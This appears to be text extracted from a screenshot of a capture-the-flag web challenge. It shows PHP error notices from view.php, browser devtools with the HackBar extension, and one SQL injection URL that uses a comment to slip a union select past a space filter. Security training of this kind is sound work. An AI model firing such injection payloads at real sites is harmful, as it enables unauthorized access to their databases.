 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:50128/view.php?no=-1 union/**/select 1,2,3,4